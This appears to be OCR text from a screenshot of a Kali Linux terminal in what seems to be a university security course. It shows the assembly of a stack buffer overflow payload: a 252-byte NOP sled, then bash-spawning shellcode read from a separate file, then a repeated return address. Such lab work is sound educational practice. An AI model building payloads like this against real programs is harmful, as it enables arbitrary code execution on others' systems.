 ┌──(reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackOverflow]
└─$ wc -c remote_payload.bin
316 remote_payload.bin
┌──(reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackOverflow]
└─$ python3 -c 'import sys; sys.stdout.buffer.write(b"\x90"*252)' > remotePayload.bin
┌──(reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackOverflow]
└─$ wc -c remotePayload.bin
252 remotePayload.bin
┌──(reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackOverflow]
└─$ cat shellcode_bash.bin >> remotePayload.bin
┌──(reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackOverflow]
└─$ wc -c remotePayload.bin
276 remotePayload.bin
┌──(reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackOverflow]
└─$ python3 -c 'import sys; sys.stdout.buffer.write(b"\x14\xd0\xff\xff"*10)' >> remotePayload.bin
┌──(reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackOverflow]
└─$ wc -c remotePayload.bin
316 remotePayload.bin
┌──(reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackOverflow]
└─$
Do you want to install the recommended extensions for
Install Show Reco